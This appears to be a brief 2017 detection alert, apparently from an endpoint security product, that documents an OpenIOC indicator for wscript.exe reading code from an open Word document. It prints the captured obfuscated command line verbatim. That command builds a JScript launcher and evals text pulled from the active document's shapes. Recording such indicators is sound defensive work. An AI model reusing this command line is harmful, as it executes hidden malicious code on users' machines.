 !?
2017-09-07 22:37:07 UTC
OpenIOC: W32.WscriptActiveDocument.ioc
Description: The Windows Scripting Host (wscript.exe) was
launched with parameters referencing ActiveDocument objects.
This is indicative of an infection vector technique that reads
from an actively opened document for additional code to
execute.
Command Line Arguments: C:\Windows\System32\cmd.exe /C
set x=wsc@ript /e:js@cript \Users\ \md5.txt & echo
try{w=GetObject(,Wor+d.Application);this[String.fromCharCode(
101)+'va'+'l']
(w.ActiveDocument.Shapes(1).TextFrame.TextRange.Text);}catc
h(e){}; >\Users\ \md5.txt & echo %x:@=%|cmd
At 22:37:06, Thu Sep 7 2017 UTC